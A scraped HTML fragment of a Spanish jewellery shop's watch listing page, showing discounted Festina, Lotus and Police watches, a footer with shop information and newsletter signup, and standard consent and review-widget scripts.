                                          <a href="https://www.joyeriamuinos.com/relojes/reloj-festina-mujer-swiss-made-f20021.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/9482-home_default/reloj-festina-mujer-swiss-made-f20021.jpg"
                         alt = "Reloj Swiss made FEstina f20021/1"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/9482-large_default/reloj-festina-mujer-swiss-made-f20021.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/9481-home_default/reloj-festina-mujer-swiss-made-f20021.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 1629, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="1629">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="sinstock stock">Entrega en 7 días</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/relojes/reloj-festina-mujer-swiss-made-f20021.html">Reloj Festina mujer Swiss Made F20021</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">199,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">179,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Mujer Suizo Festina Swiss Made con cristal de Zafiro y acero bañado en oro.
 
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="2357" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/mujer-2/reloj-lotus-mujer-freedom-18885-azul.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/7517-home_default/reloj-lotus-mujer-freedom-18885-azul.jpg"
                         alt = "reloj mujer lotus estrellas"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/7517-large_default/reloj-lotus-mujer-freedom-18885-azul.jpg"
                        >
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 2357, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="2357">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="sinstock stock">Entrega en 7 días</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/mujer-2/reloj-lotus-mujer-freedom-18885-azul.html">Reloj Lotus Mujer Freedom 18885 azul</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">129,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">116,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Lotus mujer NUEVA COLECCIÓN Lotus Freedom Starlight. Este reloj para chica tiene un brillo especial con un bisel recubierto de circonitas blancas. A su esfera en dos colores imitando cielo nocturno acompaña una lluvia de estrellas y unos brillantes índices para guiarte por la hora.
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="2760" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/police/reloj-police-hombre-raho-calavera.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/9339-home_default/reloj-police-hombre-raho-calavera.jpg"
                         alt = "reloj calavera police acero"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/9339-large_default/reloj-police-hombre-raho-calavera.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/9337-home_default/reloj-police-hombre-raho-calavera.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 2760, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="2760">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="on-sale">¡En oferta!</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="sinstock stock">Entrega en 7 días</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/police/reloj-police-hombre-raho-calavera.html">Reloj Police Hombre Raho Calavera</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">159,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">143,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Police Calavera Hombre - 44mm Caja de Acero gris ceniza con calavera en esfera y correa milanesa acero. Un reloj que marca la diferencia con personalidad única.

              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

        </div>
</section>

      

      
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="771" src="https://www.joyeriamuinos.com/9656-large_default/reloj-lotus-clasico-hombre-piel.jpg" alt="reloj lotus 18671/2" title="reloj lotus 18671/2" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Reloj con caja de acero 42mm y correa de piel. Doble calendario.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.joyeriamuinos.com/9656-large_default/reloj-lotus-clasico-hombre-piel.jpg" class="thumb js-modal-thumb" src="https://www.joyeriamuinos.com/9656-home_default/reloj-lotus-clasico-hombre-piel.jpg" alt="reloj lotus 18671/2" title="reloj lotus 18671/2" width="370" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      
    </div>
    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>


    
  </div>


            
          </div>
        </div>
        
      </section>

            <div class="container">
        <div id="_mobile_left_column" class="row"></div>
        <div id="_mobile_right_column" class="row"></div>
        <div class="clearfix"></div>
      </div>

      <footer id="footer">
        
          <div class="container">
  <div class="footer-before col-lg-4 col-sm-12">
    <div class="container">
      <div class="row">
        
          <div id="ishistoreinfo" class="col-lg-12 footer-block">
  	<div class="footer-title clearfix hidden-lg-up collapsed" data-target="#ishistoreinfo-container" data-toggle="collapse">
	    <span class="h3 block-heading">Sobre nosotros</span>
	    <span class="navbar-toggler collapse-icons">
	      <i class="material-icons add">&#xE313;</i>
	      <i class="material-icons remove">&#xE316;</i>
	    </span>
  	</div>
	<div id="ishistoreinfo-container" class="ishistoreinfo-inner collapse footer-dropdown">
							<a href="http://www.joyeriamuinos.com/" class="store-logo">
					<img src="/modules/ishistoreinfoblock/views/img/logo-joyeria-muinos-pontevedra-1-1.png" alt="logo-joyeria-muinos-pontevedra-1-1.png">
				</a>
						<div class="store-description">
				<p><p>En Joyería Muíños nos dedicamos a vender Joyas, Relojes y artículos de Regalo, tanto de las mejore marcas, como fabricados por nosotros.</p>
<p>Llevamos desde 1908 en nuestra tienda de Marín Pontevedra, un negocio local con taller propio de reparación en el que tratamos de ofrecer un servicio cercano y entregado a nuestros clientes.</p>
<p>Desde hace unos años hemos dado el paso a tratar de ofrecer este mismo trato a través de internet en todo el mundo.</p> </p>
			</div>
	</div>
</div>
        
      </div>
    </div>
  </div>
  <div class="footer-container col-lg-8 col-sm-12">
    <div class="container">
      <div class="row">
        
          <div class="col-lg-12 linkedlist links footer-block">
  <div class="row">
      <div class="col-lg-12 wrapper linkblock">
            <div class="footer-title clearfix hidden-lg-up collapsed" data-target="#footer_sub_menu_20311" data-toggle="collapse">
        <span class="h3 title_block">Nuestra empresa</span>
        <span class="navbar-toggler collapse-icons">
          <i class="material-icons add">&#xE313;</i>
          <i class="material-icons remove">&#xE316;</i>
        </span>
      </div>
      <ul id="footer_sub_menu_20311" class="collapse">
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.joyeriamuinos.com/content/-quienes-somos"
                title="Quienes somos"
                             >
              Quienes somos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.joyeriamuinos.com/contacto"
                title="Puede ponerse en contacto con nosotros a través del formulario"
                             >
              Contacta con nosotros
            </a>
          </li>
              </ul>
    </div>
      <div class="col-lg-12 wrapper linkblock">
            <div class="footer-title clearfix hidden-lg-up collapsed" data-target="#footer_sub_menu_2354" data-toggle="collapse">
        <span class="h3 title_block">Productos</span>
        <span class="navbar-toggler collapse-icons">
          <i class="material-icons add">&#xE313;</i>
          <i class="material-icons remove">&#xE316;</i>
        </span>
      </div>
      <ul id="footer_sub_menu_2354" class="collapse">
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.joyeriamuinos.com/nuevos-productos"
                title="Nuevos productos"
                             >
              Nuevos productos
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.joyeriamuinos.com/mas-vendidos"
                title="Productos más vendidos"
                             >
              Productos más vendidos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- Block links module -->
<div id="ishifooterlinks_block" class="col-lg-4 col-sm-12 footer-block">
	<p class="h3 hidden-md-down">
		INFORMACIÓN
	</p>
	<div class="footer-title clearfix hidden-lg-up collapsed" data-target="#footer_ishifooterlinks" data-toggle="collapse">
		<span class="h3">INFORMACIÓN</span>
		<span class="pull-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			</span>
		</span>
	</div>
	<div id="footer_ishifooterlinks" class="collapse footer-dropdown">
		<ul class="bullet">
																									 
					<li>
						<a rel="nofollow" href="/content/-terminos-generales-de-uso" title="Términos generales de uso" >Términos generales de uso</a>
					</li>
											 
					<li>
						<a rel="nofollow" href="/content/-condiciones-de-envio" title="Condiciones de envío" >Condiciones de envío</a>
					</li>
											 
					<li>
						<a rel="nofollow" href="/content/-calificaciones-atm" title="Calificaciones ATM" >Calificaciones ATM</a>
					</li>
											 
					<li>
						<a rel="nofollow" href="/content/-grabados" title="Grabados" >Grabados</a>
					</li>
											 
					<li>
						<a rel="nofollow" href="/content/-taller-relojeria-joyeria" title="Taller de relojería y joyería" >Taller de relojería y joyería</a>
					</li>
											 
					<li>
						<a rel="nofollow" href="https://www.joyeriamuinos.com/content/-ley-de-cookies" title="Ley de cookies" >Ley de cookies</a>
					</li>
											 
					<li>
						<a rel="nofollow" href="https://www.joyeriamuinos.com/content/-politica-de-confidencialidad-y-proteccion-de-la-privacidad-" title="Política de confidencialidad y protección de la privacidad " >Política de confidencialidad y protección de la privacidad </a>
					</li>
									</ul>
	</div>
</div>
<!-- /Block links module -->
<div id="block_myaccount_infos" class="col-lg-3 links wrapper footer-block">
  <p class="h3 myaccount-title hidden-md-down">
    <a class="text-uppercase" href="https://www.joyeriamuinos.com/cuenta-cliente" rel="nofollow">
      Su cuenta
    </a>
  </p>
  <div class="footer-title clearfix hidden-lg-up collapsed" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse footer-dropdown" id="footer_account_list">
            <li>
          <a href="https://www.joyeriamuinos.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://www.joyeriamuinos.com/seguimiento-pedido" title="Devoluciones de mercancía" rel="nofollow">
            Devoluciones de mercancía
          </a>
        </li>
            <li>
          <a href="https://www.joyeriamuinos.com/historial-compras" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://www.joyeriamuinos.com/facturas-abono" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://www.joyeriamuinos.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://www.joyeriamuinos.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
        <!-- MODULE WishList -->
<!-- <div class="link_wishlist">
	<a href="https://www.joyeriamuinos.com/module/ishiblockwishlist/mywishlist" title="Mi lista de deseos">
		<i class="fa fa-heart"></i>Mi lista de deseos
	</a>
</div> -->
<a id="mywishlist-link" href="https://www.joyeriamuinos.com/module/ishiblockwishlist/mywishlist" title="Mi lista de deseos" class="col-lg-4 col-md-6 col-sm-6 col-xs-12">
		<span class="link-item">
           <i class="fa fa-heart"></i>
           Mi lista de deseos
        </span>
	</a>
<!-- END : MODULE WishList --><li>
  <a href="//www.joyeriamuinos.com/module/ps_emailalerts/account" title="Mis alertas">
    Mis alertas
  </a>
</li>
<li>
  <a id="revws-link" href="https://www.joyeriamuinos.com/reviews/my-reviews">
    Mis comentarios
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter footer-block col-lg-12 col-xs-12">
  <div class="row">
    <div class="footer-title clearfix hidden-lg-up collapsed" data-target="#newsletter" data-toggle="collapse">
        <span class="h3">Inscríbase al boletín</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="newsletter" class=" col-lg-12 collapse footer-dropdown">
      <div class="newsletter_text col-md-12 col-xs-12 hidden-md-down">
        <span class="h3">Inscríbase al boletín</span>
        <p class="block-newsletter-label">Sign up  for latest offers and promotions</p> 
      </div>
      <div class="newsletter_form col-md-12 col-xs-12">
        <form action="https://www.joyeriamuinos.com/#footer" method="post">
              <input
                class="btn btn-primary hidden-sm-down"
                name="submitNewsletter"
                type="submit"
                value="Suscribirse"
              >
              <input
                class="btn btn-primary hidden-md-up"
                name="submitNewsletter"
                type="submit"
                value="Submit"
              >
              <div class="input-wrapper">
                <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Su dirección de correo electrónico"
                  aria-labelledby="block-newsletter-label"
                >
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                  <p class="conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                                  <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>Acepto las condiciones generales y la política de confidencialidad</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.joyeriamuinos.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1595c0b4a9b8f3f43888bf62ab10ea865c188305";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                            </div>
        </form>
      </div>
    </div>
  </div>
</div>
<div>
    <klarna-placement
        data-key='footer-promotion-auto-size'
        data-locale='es-ES'
        data-theme='default'
        data-purchase-amount='0'
    ></klarna-placement>
</div>

        
      </div>
    </div>
  </div>
</div>
<div class="footer-after">
  <div class="container">
    <div class="row">
      <div class="col-lg-6 col-xs-12">
        <p class="footer-aftertext">
          
            <a class="_blank" href="https://www.joyeriamuinos.com" target="_blank">
            &copy; Joyer&iacute;a Mu&iacute;&ntilde;os.
            </a>
          
        </p>
      </div>
      
      <div class="col-lg-6 col-xs-12">
        
          <div id="ishipaymentoptionsblock" class="paymentlogo-container">
		<img src="/modules/ishipaymentoptionsblock/views/img/discover.png" alt="Discover"/>
		<img src="/modules/ishipaymentoptionsblock/views/img/visa.png" alt="Visa" />
		<img src="/modules/ishipaymentoptionsblock/views/img/jcb.png" alt="JCB" />
		<img src="/modules/ishipaymentoptionsblock/views/img/paypal.png" alt="PayPal" />
		<img src="/modules/ishipaymentoptionsblock/views/img/mastercard.png" alt="Master Card" />
		<img src="/modules/ishipaymentoptionsblock/views/img/americanexpress.png" alt="American Express" />
</div>
        
      </div>
    </div>
  </div>
</div>        
      </footer>

    </main>
    <a id="slidetop" href="#" >&nbsp;</a>
    
        <script type="text/javascript" src="https://www.joyeriamuinos.com/themes/PRS008/assets/cache/bottom-1aaf4c351.js" ></script>


    

    
      <script type="text/javascript">var revwsData={"visitor":{"type":"guest","id":12677947,"firstName":"","lastName":"","pseudonym":"","nameFormat":"fullName","email":"","language":1,"toReview":{"product":[]},"reviewed":{"product":[]}},"settings":{"version":"1.2.2","api":"https:\/\/www.joyeriamuinos.com\/module\/revws\/api","appJsUrl":"\/modules\/revws\/views\/js\/front-1_2_2.js","loginUrl":"https:\/\/www.joyeriamuinos.com\/iniciar-sesion?back=","csrf":"8efd0d8e4cf525ed0b30ca6db4cd72f5-b2a75b3e08c8fa35f8db531156bd493a","shopName":"Joyer\u00eda Mui\u00f1os","theme":{"shape":{"label":"Star (another version)","viewBox":"80 100 600 600","path":"m506.979706,670.34491c-31.57605,18.483215 -123.914795,-105.211609 -160.259094,-109.222778c-36.34436,-4.011108 -151.136917,96.823608 -178.367081,71.850159c-27.230286,-24.973267 59.227798,-151.793884 51.512589,-188.190521c-7.715164,-36.396484 -138.142982,-117.004639 -123.396042,-150.922241c14.746765,-33.917419 160.519485,11.397858 192.095535,-7.085419c31.576111,-18.483063 65.759796,-169.136345 102.104095,-165.125175c36.344299,4.011162 39.97879,158.838219 67.209015,183.811577c27.230286,24.973236 178.78479,12.472656 186.499939,48.869232c7.715149,36.396454 -135.81131,86.769592 -150.558136,120.687134c-14.746826,33.917511 44.735321,176.84494 13.15918,195.328033z","strokeWidth":50},"shapeSize":{"product":16,"list":16,"create":80}},"dateFormat":"d\/m\/Y","criteria":{"1":{"id":1,"entityType":"product","global":true,"active":true,"label":"Quality"}},"preferences":{"allowEmptyTitle":false,"allowEmptyReviews":true,"allowReviewWithoutCriteria":false,"allowGuestReviews":true,"allowImages":true,"allowNewImages":true,"allowMultipleReviews":false,"customerReviewsPerPage":5,"customerMaxRequests":3,"showSignInButton":true,"placement":"tab","displayCriteria":"none","microdata":true},"gdpr":{"mode":"basic","active":true,"text":""}},"reviews":[],"entities":{"product":{"1101":{"id":1101,"name":"Reloj Lotus Cl\u00e1sico hombre piel","url":"https:\/\/www.joyeriamuinos.com\/relojes\/reloj-lotus-clasico-hombre-piel.html","image":"https:\/\/www.joyeriamuinos.com\/9656-home_default\/reloj-lotus-clasico-hombre-piel.jpg","criteria":[1]}}},"lists":{"product-reviews":{"total":0,"page":0,"pages":0,"pageSize":5,"order":"date","orderDir":"desc","reviews":[],"id":"product-reviews","conditions":{"entity":{"type":"product","id":1101}}}},"widgets":{"product-reviews":{"type":"entityList","entityType":"product","entityId":1101,"listId":"product-reviews","allowPaging":true,"microdata":true,"id":"product-reviews"}},"translations":{"Are you sure you want to delete this review?":"\u00bfEst\u00e1 seguro de que desea eliminar este comentario?","Be the first to write a review!":"\u00a1S\u00e9 el primero en escribir un comentario!","By submitting this review you agree to use of your data as outlined in our privacy policy":"Al enviar este comentario usted acepta al uso de sus datos como se indica en nuestra pol\u00edtica de privacidad","Cancel":"Cancelar","Click here to reply":"Haga clic aqu\u00ed para responder","Close":"Cerrar","Could you review these products?":"\u00bfPodr\u00eda revisar estos productos?","Create review":"Crear un comentario","Delete review":"Eliminar comentario","Edit review":"Editar comentario","Failed to create review":"Falla al crear comentario","Failed to delete review":"No se puede eliminar opini\u00f3n","Failed to load reviews":"Error al cargar comentario","Failed to update review":"No se puede actualizar comentario","Invalid number":"Numero invalido","No customer reviews for the moment.":"No hay comentarios de clientes por el momento.","Please enter review details":"Por favor ingrese los detalles de comentario","Please enter review title":"Por favor ingrese un titulo de comentario","Please enter your email address":"Por favor ingrese su direccion de correo electronico","Please enter your name":"Por favor ingrese su nombre","Please provide valid email address":"Proporcione una direcci\u00f3n de correo electr\u00f3nico v\u00e1lido","Please provide your name":"Proporcione su nombre","Please review %s":"Por favor comenta %s","Reply from %s:":"Respuesta de %s:","Report abuse":"Reportar abuso","Review content must be set":"El contenido de la revisi\u00f3n debe establecerse","Review deleted":"Comentario eliminado","Review details":"Revise los detalles","Review has been created":"Su comentario ha sido creado","Review has been updated":"Su comentario ha sido actualizado","Review title must be set":"Establece un titulo al comentario","Review title":"Revisar titulo","Save":"Guardar","Sign in to write a review":"Inicia sesi\u00f3n para escribir un comentario","Thank you for reporting this review":"Gracias por informar de este comentario","Thank you for your vote!":"Gracias por su voto!","This review hasn't been approved yet":"Este comentario no ha sido aprobado todav\u00eda","Update review":"Actualizar comentario","Verified purchase":"Compra verificada","Was this comment useful to you?":"\u00bfEste comentario fue \u00fatil para ti?","Write your answer":"Escribe tu respuesta","Write your review!":"\u00a1Escribe tu comentario!","Yes":"Si","You haven't written any review yet":"A\u00fan no ha escrito ningun comentario","Your answer":"Tu respuesta","Your email address":"Su direcci\u00f3n de correo electr\u00f3nico","Your name":"Su nombre","Your reviews":"Tus comentarios","by":"por"},"initActions":[]};</script><div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%22801-0-1%22%2C%22id_product%22%3A801%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A3%2C%22category_path%22%3A%5B%22Inicio%22%2C%22-RELOJES-%22%5D%2C%22name%22%3A%22Reloj%20Lotus%20Cl%C3%A1sico%20para%20hombre%20acero%2015883%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A8%2C%22manufacturer_name%22%3A%22Lotus%22%2C%22price%22%3A62.1%2C%22price_tax_excl%22%3A51.32%2C%22price_old%22%3A69%2C%22price_old_tax_excl%22%3A57.02%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%228430622593215%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%2215883%2F1%22%7D%2C%7B%22id_index%22%3A%222044-0-1%22%2C%22id_product%22%3A2044%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A66%2C%22category_path%22%3A%5B%22Inicio%22%2C%22-RELOJES-%22%2C%22Lotus%22%2C%22Hombre%20Lotus%22%5D%2C%22name%22%3A%22Reloj%20Lotus%20Hombre%20Acero%20Cl%C3%A1sico%2018670%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A8%2C%22manufacturer_name%22%3A%22Lotus%22%2C%22price%22%3A71.1%2C%22price_tax_excl%22%3A58.76%2C%22price_old%22%3A79%2C%22price_old_tax_excl%22%3A65.29%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%228430622740862%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%2218670%2F3%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%221101-0-1%22%2C%22id_product%22%3A1101%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A3%2C%22category_path%22%3A%5B%22Inicio%22%2C%22-RELOJES-%22%5D%2C%22name%22%3A%22Reloj%20Lotus%20Cl%C3%A1sico%20hombre%20piel%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A8%2C%22manufacturer_name%22%3A%22Lotus%22%2C%22price%22%3A62.1%2C%22price_tax_excl%22%3A51.32%2C%22price_old%22%3A69%2C%22price_old_tax_excl%22%3A57.02%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%228430622740909%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%2218671%2F3%22%7D%5D%7D"></div>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.joyeriamuinos.com/themes/PRS008/assets/cache/theme-3c2d30352.css
body_size: 139131
content:
